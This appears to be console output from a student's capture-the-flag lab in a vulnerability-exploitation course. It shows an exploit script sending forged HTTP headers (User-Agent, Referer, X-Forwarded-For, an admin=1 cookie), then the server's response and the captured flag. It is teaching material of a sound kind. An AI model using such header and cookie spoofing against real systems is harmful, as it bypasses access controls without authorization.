 C:\Users\25281\AppData\Local\Programs\work\课程\漏洞利用与攻防实战\lab3>python exp.py
Sent Headers:
User-Agent: UCAS
Referer: 127.0.0.1
X-Forwarded-For: 124.16.81.61
cookie: admin=1
Response Headers:
Date: Tue, 19 Nov 2024 13:12:21 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.34
Content-Length: 33
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Server Response:
flag{WH4T_@_CR4ZY_hE@D3R_cH3ckER}